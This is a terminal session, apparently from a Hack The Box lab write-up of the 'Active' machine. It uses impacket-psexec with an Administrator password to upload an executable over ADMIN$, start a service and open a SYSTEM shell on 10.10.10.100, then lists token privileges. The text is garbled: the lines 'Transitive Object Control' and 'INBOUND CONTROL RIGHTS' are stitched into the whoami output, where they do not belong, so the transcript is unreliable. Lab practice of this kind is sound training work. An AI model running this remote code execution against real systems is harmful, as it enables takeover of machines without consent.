 ┌──(root㉿kali)-[/mnt/hgfs/WorkSpace/HTB-Machines/Active]
└─# impacket-psexec active.htb/Administrator:Ticketmaster1968@10.10.10.100
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file GgqrBGSS.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service gLAn on 10.10.10.100.....
[*] Starting service gLAn.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami /priv
Transitive Object Control
PRIVILEGES INFORMATION
----------------------
INBOUND CONTROL RIGHTS
Privilege Name                  Description                               State
=============================== ========================================= ========
SeAssignPrimaryTokenPrivilege   Replace a process level token             Disabled
SeLockMemoryPrivilege           Lock pages in memory                      Enabled
SeIncreaseQuotaPrivilege        Adjust memory quotas for a process        Disabled
SeTcbPrivilege                  Act as part of the operating system       Enabled
SeSecurityPrivilege             Manage auditing and security log          Disabled
SeTakeOwnershipPrivilege        Take ownership of files or other objects  Disabled
SeLoadDriverPrivilege           Load and unload device drivers            Disabled
SeSystemProfilePrivilege        Profile system performance                Enabled
SeSystemtimePrivilege           Change the system time                    Disabled
SeProfileSingleProcessPrivilege Profile single process                    Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority              Enabled
SeCreatePagefilePrivilege       Create a pagefile                         Enabled
SeCreatePermanentPrivilege      Create permanent shared objects           Enabled
SeBackupPrivilege               Back up files and directories             Disabled
SeRestorePrivilege              Restore files and directories             Disabled
SeShutdownPrivilege             Shut down the system                      Disabled
SeDebugPrivilege                Debug programs                            Enabled
SeAuditPrivilege                Generate security audits                  Enabled
SeSystemEnvironmentPrivilege    Modify firmware environment values        Disabled
SeChangeNotifyPrivilege         Bypass traverse checking                  Enabled
SeUndockPrivilege               Remove computer from docking station      Disabled
SeManageVolumePrivilege         Perform volume maintenance tasks          Disabled
SeImpersonatePrivilege          Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege         Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege   Increase a process working set            Enabled
SeTimeZonePrivilege             Change the time zone                      Enabled
SeCreateSymbolicLinkPrivilege   Create symbolic links                     Enabled